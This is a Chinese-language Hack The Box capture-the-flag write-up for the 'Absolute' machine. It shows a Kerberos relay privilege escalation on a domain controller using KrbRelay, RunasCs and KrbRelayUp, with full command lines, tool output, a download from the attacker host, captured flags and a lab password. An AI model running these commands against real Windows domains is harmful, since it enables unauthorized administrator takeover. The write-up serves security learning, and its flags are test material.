┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby3.0: no such file or directory
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> whoami
absolute\winrm_user
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cat C:\Users\winrm_user\Desktop\user.txt
8c2b53e8d19301ef6f6a211cbb2791af
Shell as root
KrbRelay背景知识
在过去几年中,KrbRelay是一种非常流行的基于kerberos的攻击手法。该技术最初是在2021年10月的Google Project Zero帖子中讨论的Using Kerberos for Authentication Relay Attacks,然后Cube0x0在2022年2月发布了一个公开的KrbRelay POC。2022年4月,KrbRelayUp将KrbRelay中最常见的攻击手法全都自动化了
其思想是通过服务器将身份验证请求中继回DC服务器,以便对攻击者进行恶意身份验证。
在这个漏洞被称为”不会被修复”整整一年之后,微软改变了立场,并在2022年10月打了补丁。

要想攻击成功,目标必须:
- 没有2022年10月的补丁
- LDAP签名必须禁用(这是Windows的默认设置)
理论上,crackmapexec能够检查LDAP签名,但是在实际操作的时候,报了错误,导致在这里失败:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec ldap 10.10.11.181 -u m.lovegod -p 'AbsoluteLDAP2022!' -M ldap-checker -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.181 389 DC [+] absolute.htb\m.lovegod:AbsoluteLDAP2022!
LDAP-CHE... 10.10.11.181 389 DC [-] [!!!] invalid credentials - aborting to prevent unnecessary authentication
[*] Shutting down, please wait..
没有很好的方法来检查是否启用了LDAP签名。考虑到禁用是Windows的默认设置,并且该box是在2021年9月发布的(在补丁发布之前)。
KrbRelay

把KrbRelay克隆到本地Windows主机上,并在Visual Studio中打开.sln文件。去Built > Batch Build以获得如下对话框:

为Build选择上图两个版本配置,并单击Build。成功生成两个二进制文件.exe:
把这两个二进制文件复制回kali Linux攻击机,并将它们上传到Absolute。
*Evil-WinRM* PS C:\programdata> upload KrbRelay.exe KrbRelay1.exe
Info: Uploading /root/hackthebox/machine/absolute/KrbRelay.exe to C:\programdata\KrbRelay1.exe
Data: 2158592 bytes of 2158592 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> wget 10.10.16.54/CheckPort.exe -outfile CheckPort.exe
Find Port
CheckPort.exe将识别恶意服务器将运行的端口:
*Evil-WinRM* PS C:\programdata> .\CheckPort.exe
[*] Looking for available ports..
[*] SYSTEM Is allowed through port 10
识别到端口10
识别CLSID
与许多potato攻击的工作原理相似,需要一个具有正确权限的有效RPC服务的CLSID。一些工具可以在目标主机上发现这些,但是从默认工具中进行选择通常更容易、更快捷。
此主机运行的是Windows 10.0.17763.3406:
*Evil-WinRM* PS C:\programdata> cmd /c ver
Microsoft Windows [Version 10.0.17763.3406]
这Windows Version Numbers到服务器2019或Windows 10。KrbRelay README上有一个操作系统默认clsid列表。
找到一个CLSID来指定KrbRelay将要运行的服务。clsid各不相同,通常可以使用默认的,比如TrustedInstaller的CLSID。
8F5DF053-3013-4dd8-B5F4-88214E81C0CF
现在使用README.Md中的语法运行这个程序,但是失败了:
*Evil-WinRM* PS C:\programdata> .\KrbRelay1.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\programdata\KrbRelay1.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAACYTYU7Kuv1TQ/AQ/VJ6GyBAlAAAAgU//+7x9HghbuU1iIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
System.UnauthorizedAccessException: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
at KrbRelay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCtx, IStorage pstg, UInt32 cmq, MULTI_QI[] rgmqResults)
at KrbRelay.Program.Main(String[] args)
此失败是由于该漏洞利用需要交互式会话,例如console。在这些会话中,密码凭据存储在内存中,因此可以被攻击者利用,这与现在使用的WinRM远程处理不同。
RunAsCs
RunAsCs允许以不同用户的身份运行,注意此处使用的是最新版本的RunasCs version 1.5。
RunasCs是一个实用程序,用于运行具有与用户当前登录不同权限的特定进程,使用明文密码。
Administrative tools and logon types有一个logon type表。Runas/Network是logon type 9的示例。
目前,RunasCs支持多种logon types,但最重要的是2、3和9。
Logon type 2: 就像box上的console。不幸的是,这种登录类型不能被DC上的每个人使用,因为它的先决条件是用户需要”交互式登录”权限,而域控制器上默认不授予这种权限。
Logon type 3: 用户帐户控制(UAC)绕过,它还需要密码,并且基本上是网络交互式登录,因为它也需要”交互式登录”特权。
Logon type 9: 这种登录类型与运行runas /netonly相同,这意味着不会检查密码,使用提供的密码在网络上进行身份验证。
在这一点上,Logon type 9似乎是最好的选择,因为通过网络作为另一个用户进行身份验证,可以使用任何密码,同时以自己的身份在本地运行应用程序。从repository的release部分获取最新的可执行文件,使用evil-winrm将其上传到机器,并使用qwinsta命令测试。

*Evil-WinRM* PS C:\programdata> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 "qwinsta"
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console 1 Conn
这次得到了一些输出,所以似乎是有希望的。然后通过RunasCs重新运行KrbRelay。
*Evil-WinRM* PS C:\programdata> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 ".\KrbRelay1.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10"
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\programdata\KrbRelay1.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAB9vU64ftMuuYvY9fnAPSf9AogAABwX//+5tG+e1GpphiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
[*] apReq: 608206b406092a864886f71201020201006e8206a33082069fa003020105a10302010ea20703050020000000a38204e1618204dd308204d9a003020105a10e1b0c4142534f4c5554452e485442a2223020a003020102a11930171b046c6461701b0f64632e6162736f6c7574652e687462a382049c30820498a003020112a103020104a282048a04820486bf6166466d1481cd39da3d867fe96ef4450d9f73d25c91cedeb5d24898544528958527ac2511aed99a0c525d162988b0d76d9326063e763997c4fa648e3c12b951e09cf70631df45fe5628becfe57a81353cfc7e159950930fd1fd3ecb90447bd94e26659d7cfc440fa54c1dacb97cebf08b294f49ae15de3171a235262160b832623510bc259f325c2f9dcb15065aacf93528a7679609fcd2f964bb95eb41c807a857143df058095d867fb6768e89078ee865e8e1f22733e59f8290066c1f2302dadaa40b42b7fb05113c7fa0f60be74e1099b659c898446595f7c2237a85b53c00a4833462b470401686944f1952a2a229ec42ab0d1c0da09dad76bd41fc86be012aeab49eac7d278b90ad588f86c3bb8dbccfebd821428019ce1fe9dd47987fad4c5d21c565b85d3bbd3979b68f9de13a02bcb388de58711e8594e502aabfcb4f491796f57d0834fc4ef7f62af3cfde0e76e41337e3fdc21e23b54aec7d61772e6d284bda2746bc7257d5e01d3aa7a89db4bf8ddb1929d06d09942da6138fb27695de110d14e996dc2726355c15dc5f86980128c7127c3271700429eb60619b04cf25d0b5d066bda88441240b73d3e1641675ad3c0946cb3fe14a7abeb3da5cd843285a29a3815148ad6a4f00e04f9b98e1ec228fc556d8748bd7be73b1f941ed5a5091b41d92140454129f8b4b2d161ba42368787234db1f05e3ce7c998c569e5848fed11656f79e2be2b7db9d21dcbc3bd88cdc5b26fee5c35c584e46c460d58c387671a0cfcd806bcc02cd08db4f8e4a5a8c80ba228f635da1375f3add1f42c9920fe358df3270edcc04eff080a7b84f6ffe1e42c5f91ca6e3ce49bfe891a022aa4c84f2678c000ebcb11419151234dcbb75fb900c76cda5d5b492f149cc40c1cf2cb3bed4ade7b4e89186c2e7c59c4f1e30f7d3c46cebb29a5b9ebb6495ccbbd5898797a312c6591089cbe5295fd714db7f471b59d265bc0be53da6e42f3be901f69e301ffede4f72783f82cb9fe8ef5b4c1806c4c7403d50f01a2d37ae3fec007795c831201d69d53eb4aad664d582eca06b5500d2b8d998b3d767d6be5e0599cb4cec23dad7db51502dc3a9e1aa2efbc51bac2c4ebfd987bfeae0b0b0b0a80f6f01341005ef8ecbb9f3884e6d30afccc5d83f5b6b6fe022ce981412083b0889fbc27a24b6a3ec02f95b9ab23b73ef45782d9efb5ff063212b0d4bae570086103d49dac6e7e88f58632b97609bec38da8889a5ff4d62df743a18669eb76c2fa6e0415de817fac150a67e7eb49565d1b9208e72bd48f66c2ab962cb2401c644a532ecb55f95cf654e1532badebacf9d931b4316e322d98aa5e14d6584426c3af566bc8388ad35b4288a6dea1288ef8ed2927556204101b319293fb1ae9af1e247fc1a49f42b2dd207516d7592e43461a507608a8574008e828a33f73473bff3e6e540a63889cd3965ae3768f50cccff7fb39123d03481d2d652ddf61b044026b47f6aa5db1d5b86ef085266c4536cc966c7e3b8fbab1194fc71ff6b58c73b02f4eb2de80f16aabad61ce5dbebeb49229aaa4c1f2ddceb4042a10b6ad93ad571e2250f0140f691115091b895bdc8570a1833f1715d1c866d85cf5991ff237bbeebdf14a48201a33082019fa003020112a28201960482019234d2ed6371d4542e90e94f50599925aa66fe3bdd62c9df8a29036b441e160c1c39b9505015032f54a3b4d1e7c4fb304cadd3d5fca7263a0ce21b95fd26009e83648e668fcb02e22a3b78cb2914f9cd72182b80228e6b59f0f91fdb293b5e4c470bcad47003a1df14a135e6d9f218537482bd4b57793efad6f481c982cea153f0c1479ce18bce67c1ae962502e1a9e027b7f2468180bcf6ab64f90345a485b7cfb42d37bf6fa390b0c222c9e4dc404b78bfc5a6768f09f8a91e88e47e342714e623fb05b06799ac0de148136c963814b0b62223d880803a85449a315b0e2500da31c3969c2b0875873e4cd271810e0f36e62996e587504619148df7ffd06f9c0834abf4f8912a31508bd17ed7c162a727a58c481353727db83268490b05d0ae46aabfeff777b0637254ad4e891d93c1a3a42bb07448704bf9f04657d7b4d01e2fe42f74ba6867827b447a7855aa52a17c18c5627ec258ea8bca3e504a987f17b4fb46e992135c2d3709e137b837927f7df3256dc17d6a2de947a965620f482579010e88b9b1db72883c3372812ca62780d7ff
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046e1fcb9415fbc27ffe350a3538ea96cffb02b4d92abc30719d1222ec74892af26adbef784241566bd953ae423960ebb0fcf10ed4682774b3b7bfa7f0d15ab583356ad9ff9b51123615ed05fcecced189688b5b629e85db06ff6b458f11669bf21fdc4f320ef379cc7d2b6c70fef200
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a24404422090ee1d4a63d9fdb1eabcfa5323d906c4c90d37398659053f7573ac2f7c3386c37a9b410f1250ca0c1c51890d28aede293d315bf5a125b3461839163d2c2c4e4fd7
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
这一次LDAP bind成功了。继续通过将winrm_user用户添加到Administrators组来充分利用此漏洞。
*Evil-WinRM* PS C:\programdata> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 ".\KrbRelay1.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10 -add-groupmember Administrators winrm_user"
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: C:\programdata\KrbRelay1.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAABXmOFkCjduDHUSM3VtL2fUAoQAAOwU//9NMvzhG3NliiIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP/
[*] Forcing SYSTEM authentication
[*] Using CLSID: 8f5df053-3013-4dd8-b5f4-88214e81c0cf
[*] apReq: 608206b406092a864886f71201020201006e8206a33082069fa003020105a10302010ea20703050020000000a38204e1618204dd308204d9a003020105aa003020112a103020104a282048a04820486bf6166466d1481cd39da3d867fe96ef4450d9f73d25c91cedeb5d24898544528958527ac2511aed99a0c525d162988b0d7cb97cebf08b294f49ae15de3171a235262160b832623510bc259f325c2f9dcb15065aacf93528a7679609fcd2f964bb95eb41c807a857143df058095d867fb6768e890944f1952a2a229ec42ab0d1c0da09dad76bd41fc86be012aeab49eac7d278b90ad588f86c3bb8dbccfebd821428019ce1fe9dd47987fad4c5d21c565b85d3bbd3979b6257d5e01d3aa7a89db4bf8ddb1929d06d09942da6138fb27695de110d14e996dc2726355c15dc5f86980128c7127c3271700429eb60619b04cf25d0b5d066bda884412140454129f8b4b2d161ba42368787234db1f05e3ce7c998c569e5848fed11656f79e2be2b7db9d21dcbc3bd88cdc5b26fee5c35c584e46c460d58c387671a0cfcd806b2678c000ebcb11419151234dcbb75fb900c76cda5d5b492f149cc40c1cf2cb3bed4ade7b4e89186c2e7c59c4f1e30f7d3c46cebb29a5b9ebb6495ccbbd5898797a312c95c831201d69d53eb4aad664d582eca06b5500d2b8d998b3d767d6be5e0599cb4cec23dad7db51502dc3a9e1aa2efbc51bac2c4ebfd987bfeae0b0b0b0a80f6f01341003d49dac6e7e88f58632b97609bec38da8889a5ff4d62df743a18669eb76c2fa6e0415de817fac150a67e7eb49565d1b9208e72bd48f66c2ab962cb2401c644a532ecbe247fc1a49f42b2dd207516d7592e43461a507608a8574008e828a33f73473bff3e6e540a63889cd3965ae3768f50cccff7fb39123d03481d2d652ddf61b044026b47fad571e2250f0140f691115091b895bdc8570a1833f1715d1c866d85cf5991ff237bbeebdf14a48201a33082019fa003020112a28201960482019228bb5d87238eeb5f37e430a10fe6db4723da025cba81d5365183ec4c8e1cb4c8f9586d1c5a883b8e6860f6d4d53c112d04ad465dcd2e7a980b1bd9b47b9afb6080320ecaf1e57a49277068e71db65613c388aeb60b055d6e9054eeeb3e04a84175864c62a1cea3632da1ac133c0d29bd7a1e990c15a62d140b68b9045d03564294e10d0b9903d82484670162772891db384b8609cff6744a547d42f5b998254fd4e346db6dadf33d0596f1d8c626500ee83f14175af022a8a6664bce949709fdb5bd481ffd4230ac201f36c54442640680b
[*] bind: 0
[*] ldap_get_option: LDAP_SASL_BIND_IN_PROGRESS
[*] apRep1: 6f8188308185a003020105a10302010fa2793077a003020112a270046e0d110db7e857467e22dd2c6abd7d119ba3e6eaf0902d0add637a2ff05f073dc4c87b625a20b07ae638bbb8f8ccc50c61e2301
[*] AcceptSecurityContext: SEC_I_CONTINUE_NEEDED
[*] fContextReq: Delegate, MutualAuth, UseDceStyle, Connection
[*] apRep2: 6f5b3059a003020105a10302010fa24d304ba003020112a24404426d9b38d41c9a01934ab60aa86020a905ec532d3c8d6d6d717c257a00ed441e4be408
[*] bind: 0
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESS

KrbRelay给出LDAP被成功修改。退出并重新登录以使更改生效,然后验证更改。
winrm_user现在是Administrators组的一员。
*Evil-WinRM* PS C:\Users\winrm_user\Documents> net user winrm_user
User name winrm_user
Full Name
Comment Used to perform simple network tasks
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/9/2022 1:25:51 AM
Password expires Never
Password changeable 6/10/2022 1:25:51 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/9/2022 7:13:12 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users *Protected Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cat C:\Users\Administrator\Desktop\root.txt
e9cefad9242174ae18798c39f2c275d5
KrbRelayUp
KrbRelayUp使用KrbRelay常见的攻击法并将其自动化。但是它们都不太管用。
SharpCollection KrbRelayUp.exe上传后使用RunasCs运行它
*Evil-WinRM* PS C:\programdata> .\runascs.exe winrm_user -d absolute.htb TotallyNotACorrectPassword -l 9 ".\KrbRelayUp.exe relay -m shadowcred -cls {8F5DF053-3013-4dd8-B5F4-88214E81C0CF}"
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] Generating certificate
[+] Certificate generated
[+] Generating KeyCredential
[+] KeyCredential generated with DeviceID f77553c7-6126-4d1f-b698-da682ae36a0a
[+] KeyCredential added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp.exe spawn -m shadowcred -d absolute.htb -dc dc.absolute.htb -ce MIIKSAIBAzCCCgQGCSqGSIb3DQEHAaCCCfUEggnxMIIJ7TCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAil6VdY6Sqz0gICB9AEggTYAKgY8ISdx6Ul6HbT/f/dZ6bpjtL6DK5kTPH1tn+hDmNfUCtijylu2nvMr8XwB4epRpCAGVItlRzU2mDrjuV8oQRkfVsKnppgfPqa1hIfnLwM/cCAuKujpayTDoni48fISsvK4W57E2EgIF2KOE+LEGiPHc4q/+7ruouefzuGRwv3fLIks1WOeVRvvbm+d8gFRyXe/CtL63lQDPgSSkYTFgI3kalFH/7HIkLRVj58R7il3S18sctiuqN+pChOW2AToO6RLpl0F1h5MoRlqDlFGRqzt82yS9HiFObhCJKBvdRd/OKYINl09Hk5NdB5S4O9G86U3lET5dhzDmAI4pBQr658jLbG1